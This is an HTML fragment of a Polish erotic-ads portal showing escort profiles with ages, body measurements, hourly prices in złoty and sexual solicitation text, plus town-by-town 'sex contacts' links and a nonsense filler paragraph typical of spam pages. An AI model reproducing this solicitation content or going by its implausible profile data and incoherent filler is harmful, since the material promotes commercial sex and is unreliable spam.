                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">182</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">48</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">250 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>Jesli szukasz milej i sympatycznej kobiety, nie zmanierowanej to dobrze trafiles. Jestem twoim życzeniem.</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Rachel</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/789688-big-1-1462579200.jpg" alt="Dziewczyna Calvin Imielin">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">22</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">171</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">49</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Selikon</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">150 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>Cześć, nie wyglądam jak kosmitka albo karp z wielkimi napompowanymi ustami, nie mam także 10cm szponów ani rzęs które wyglądają jak pająki. Twój relaks będzie zakończony poprzez masaż erotyczny części intymnych Twojego ciała.</div>
                    </div>

                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>

            </div>

        </div>



	
 
    </div>
    		                        <h4>HOT:</h4>
		                        <ul>
		                            
			                            <li><a href="https://PAVOS.COM.PL/mazowieckie/sex-kontakty-lipsko.php">Sex kontakty Lipsko</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/opolskie/sex-kontakty-opole.php">Sex kontakty Opole</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/lubelskie/anonse-erotyczne-dblin.php">Anonse erotyczne Dęblin</a></li> 
			                        
			                        
		                        </ul>
	
	<p>Dołączając do eleganckiej restauracji w najlepszej pizzerii na mokotowie w. Na salę rozpraw nie zostali wpuszczeni. Komu przekażemy Twoje dane?</p>

</div>        </div>
        <div class="puhidil">
	    
	    <div class="fuwy">Polski portal erotyczny</a></div>
	    <br>
            <div class="vuren fuwy">
                &copy; PAVOS.COM.PL <br><!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></div>
        </div>
        	<div class="taheqi mehu" id="18modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
		    <div class="juzyji" role="document">
			<div class="sidajeg">
			    <div class="fehu">
							    </div>
			    <div class="qivy">			      
			    </div>
			    <div class="nogeqit">			    </div>
			</div>
		    </div>
		</div>      </body>
</html>